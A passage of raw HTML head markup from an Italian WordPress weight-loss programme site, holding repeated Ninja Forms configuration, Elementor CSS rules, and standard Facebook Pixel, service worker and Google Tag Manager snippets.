"listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"ed0df7aceb","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"ed0df7aceb","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"ed0df7aceb","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://danieleesposito.it/wp-content/themes/h-code/assets/js/html5shiv.js?ver=3.7.3" id="hcode-html5-js"></script> <![endif]--> <script type="fce899ec55ca1c520ceec0b2-text/javascript"></script><link rel="https://api.w.org/" href="https://danieleesposito.it/wp-json/" /><link rel="alternate" type="application/json" href="https://danieleesposito.it/wp-json/wp/v2/media/37901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danieleesposito.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><meta name="generator" content="WooCommerce 7.7.2" /><link rel='shortlink' href='https://danieleesposito.it/?p=37901' /><link rel="alternate" type="application/json+oembed" href="https://danieleesposito.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanieleesposito.it%2Fprogramma-distanza%2Fdimagrire-addome-dimagrimento-il-metodo-5-risultati%2F" /><link rel="alternate" type="text/xml+oembed" href="https://danieleesposito.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanieleesposito.it%2Fprogramma-distanza%2Fdimagrire-addome-dimagrimento-il-metodo-5-risultati%2F&#038;format=xml" /><style type="text/css">.aiovg-player {
				display: block;
				position: relative;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}</style><style type="text/css">.accordion-style3 .panel-title {
    background-color: #000000;
    color: #fff;
    font-weight: bold;
    font-size: 22px;
    text-align: center;
    border-radius: 10px;
}
.accordion-style3 .panel-heading i {
    font-size: 20px;
    margin: 0;
    color: #fff;
    position: relative;
    top: 3px;
}</style>
<style type="text/css">/* 1906px and below screen sizes */
@media (max-width:1906px){

	/* Link */
	.elementor-element-5c594480 .elementor-widget-button a{
		
	}
	
}

/* 765px and below screen sizes */
@media (max-width:765px){

	/* Thumbnail Image */
	.elementor-element-5c594480 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image .attachment-large{
		width:296px !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	/* Link */
	.elementor-element-5c594480 .elementor-widget-button a{
		width:200px;
	}
	
}</style>
<style type="text/css">.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}</style>
<style type="text/css">/* 1600px and below screen sizes */
@media (max-width:1600px){

	.elementor-element-1b2e143 .elementor-widget-wrap{
		top:-37px;
	}
	
}

/* 1198px and below screen sizes */
@media (max-width:1198px){

	.elementor-element-1b2e143 .elementor-widget-wrap{
		top:-95px;
	}
	
}

/* 1064px and below screen sizes */
@media (max-width:1064px){

	.elementor-element-1b2e143 .elementor-image img{
		position:relative;
		top:81px;
	}
	
}

/* 772px and below screen sizes */
@media (max-width:772px){

	/* Paragraph */
	.elementor-element-727da8b .elementor-widget-heading p{
		
	}
	
}

/* 765px and below screen sizes */
@media (max-width:765px){

	.elementor-inner .elementor-section-wrap .elementor-element-1b2e143 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		width:394px !important;
	}
	
	.elementor-element-1b2e143 .elementor-image img{
		top:58px;
		left:154px;
		padding-bottom:0px;
	}
	
	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		min-height:356px;
		position:relative;
		top:4px;
		left:-28px;
	}
	
}

/* 651px and below screen sizes */
@media (max-width:651px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		top:9px;
		left:-59px;
	}
	
}

/* 613px and below screen sizes */
@media (max-width:613px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-75px;
	}
	
}

/* 533px and below screen sizes */
@media (max-width:533px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-112px;
	}
	
}

/* 503px and below screen sizes */
@media (max-width:503px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-134px;
	}
	
}

/* 474px and below screen sizes */
@media (max-width:474px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-150px;
	}
	
}

/* 365px and below screen sizes */
@media (max-width:365px){

	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1b2e143 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image{
		left:-157px !important;
	}
	
}

/* 359px and below screen sizes */
@media (max-width:359px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		top:33px;
		left:-153px;
	}
	
}

/* 330px and below screen sizes */
@media (max-width:330px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		top:49px;
		left:-157px;
	}
	
	/* Paragraph */
	.elementor-element-a33b4dc .elementor-widget-heading p{
		width:100%;
	}
	
	/* Paragraph */
	.elementor-section-wrap .elementor-element-a33b4dc .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-heading .elementor-widget-container p{
		font-size:41px !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-153px;
		top:100px;
	}
	
	/* Paragraph */
	.elementor .elementor-inner .elementor-section-wrap .elementor-element-a33b4dc .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-heading .elementor-widget-container p{
		font-size:32px !important;
	}
	
	/* Paragraph */
	.elementor-element-a33b4dc .elementor-text-editor p{
		font-size:19px;
	}
	
	/* Section */
	.elementor .elementor-element-a33b4dc{
		position:relative;
		padding-right:17px !important;
		left:2px;
	}
	
	/* Elementor container */
	.elementor .elementor-element-81f1d19 .elementor-container{
		left:-200px;
	}
	
	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-2739506c .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		width:90% !important;
	}
	
	/* Link */
	.elementor-element-2739506c .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		font-size:20px !important;
	}
	
	/* Paragraph */
	.elementor-element-727da8b .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-heading .elementor-widget-container p{
		font-size:21px !important;
	}

/* Thumbnail Image */
#sede .elementor-image img{
	position:relative;
	animation-fill-mode:both;
	
}

/* Thumbnail Image (onscreen) */
#sede .elementor-image img.yp_onscreen{
	animation-duration:1s;
	animation-delay:0s;
	animation-name:ThumbnailImage_Animate_60;
}
}</style>
<style type="text/css">/* 1782px and below screen sizes */
@media (max-width:1782px){

	/* Paragraph */
	.elementor-element-382395a9 .elementor-text-editor p{
		
	}
	
}

/* 1439px and below screen sizes */
@media (max-width:1439px){

	#online .elementor-container{
		min-height:600px;
		height:600px;
	}
	
}

/* 1400px and below screen sizes */
@media (max-width:1400px){

	#online .elementor-container{
		min-height:590px;
		height:590px;
	}
	
}

/* 1383px and below screen sizes */
@media (max-width:1383px){

	.elementor .elementor-element-1deed7 .elementor-container{
		height:549px !important;
	}
	
	.elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		min-height:549px !important;
	}
	
}

/* 1270px and below screen sizes */
@media (max-width:1270px){

	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		min-height:499px !important;
		height:499px !important;
	}
	
}

/* 1204px and below screen sizes */
@media (max-width:1204px){

	.elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		height:454px !important;
	}
	
	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		min-height:454px !important;
	}
	
}

/* 1198px and below screen sizes */
@media (max-width:1198px){

	#online .elementor-container{
		min-height:447px !important;
		height:447px !important;
	}
	
}

/* 1064px and below screen sizes */
@media (max-width:1064px){

	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		min-height:422px !important;
		height:422px !important;
	}
	
	.elementor .elementor-element-1deed7 .elementor-container{
		padding-left:35px;
	}
	
}

/* 1025px and below screen sizes */
@media (max-width:1025px){

	.elementor .elementor-inner .elementor-section-wrap #online .elementor-container{
		min-height:435px !important;
		height:435px !important;
	}
	
}

/* 765px and below screen sizes */
@media (max-width:765px){

	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		padding-left:0px !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	.elementor .elementor-element-1deed7 .elementor-container{
		padding-left:0px;
	}
	
	/* Link */
	.elementor-element-7d540b94 .elementor-widget-button a{
		position:relative;
		left:-37px;
	}
	
	/* Link */
	.elementor-element-371bf531 .elementor-widget-button a{
		position:relative;
		left:-14px;
	}
	
	/* Paragraph */
	.elementor-section-wrap .elementor-element-382395a9 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-heading .elementor-widget-container p{
		font-size:31px !important;
	}
	
	/* Paragraph */
	.elementor-element-382395a9 .elementor-text-editor p{
		font-size:17px;
	}
	/* Thumbnail Image (onscreen) */
.elementor-element-b51e308 .elementor-image-box-img img.yp_onscreen{
	animation-name:flipInX;
	animation-duration:1s;
	animation-delay:0s;
	backface-visibility:visible;
}

/* Thumbnail Image */
.elementor-element-b51e308 .elementor-image-box-img img{
	animation-fill-mode:both;
}

/* Division (onscreen) */
.elementor-element-7d540b94 .elementor-widget-video.yp_onscreen{
	animation-duration:1s;
	animation-delay:0s;
	animation-name:wobble-horizontal;
}

/* Division */
.elementor-element-7d540b94 .elementor-widget-video{
	animation-fill-mode:both;
}

/* 1600px and below screen sizes */
@media (max-width:1600px){

	/* Span Tag */
	.elementor-element-49482c66 .elementor-divider span{
		
	}
	
}
}</style>
<style type="text/css">._2F38v___branding-Container__cls1 {
    position: absolute;
    top: -5px;
    right: -5px;
    z-index: 1;
    width: 0px;
    height: 0px;
    overflow: hidden;
    text-decoration: none;
    transition: all 0.1s ease-in;
    pointer-events: none;
    will-change: transform;
}</style>
<style type="text/css">@media (max-width: 320px)
.elementor-28728 .elementor-element.elementor-element-44e0728 > .elementor-widget-container {
    padding: 15px 38px 0px 0px;
}</style>
<style type="text/css">/* 320px and below screen sizes */
@media (max-width:320px){

	/* Division */
	.elementor-element-20d4fc00 .elementor-widget-button{
		top:-9px;
		left:-22px;
	}
}
}</style><link rel='stylesheet' id='41811-css' href='//danieleesposito.it/wp-content/uploads/custom-css-js/41811.css?v=7104' type="text/css" media='all' /><meta name="generator" content="Site Kit by Google 1.115.0" /> <script class=" my_agile_privacy_activate autoscan_mode map_inline_script_blocked map_blocked_content" type="text/plain" data-cookie-api-key="facebook_remarketing" data-friendly_name="Facebook Remarketing">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '166440314046866');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=166440314046866&ev=PageView&noscript=1"
/></noscript> <script type="fce899ec55ca1c520ceec0b2-text/javascript">var PwpJsVars = {"AjaxURL":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/danieleesposito.it\/","installprompt":{"mode":"normal","pageloads":"2","onclick":""},"message_pushremove_failed":"Device could not be removed.","message_pushadd_failed":"Device could not be registered."};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="serviceworker-unregister">if ('serviceWorker' in navigator) {
				navigator.serviceWorker.getRegistrations().then(function (registrations) {
					registrations.forEach(function (registration) {
						if (registration.active.scriptURL === window.location.origin + '/pwp-serviceworker.js') {
							registration.unregister();
						}
					});
				});
			}</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="serviceworker">if (navigator.serviceWorker) {
				window.addEventListener('load', function () {
					navigator.serviceWorker.register(
						"https:\/\/danieleesposito.it\/?wp_service_worker=1", {"scope": "\/"}
					);
				});
			}</script> <link rel="manifest" href="https://danieleesposito.it/wp-json/app/v1/pwp-manifest"><meta name="theme-color" content="#000000"><meta name="generator" content="Basato su Visual Composer Website Builder - editor visuale che utilizza una facile e veloce modalità di trascinamento per WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Redux 4.4.9" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script type="fce899ec55ca1c520ceec0b2-text/javascript" class=" map_not_to_block">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
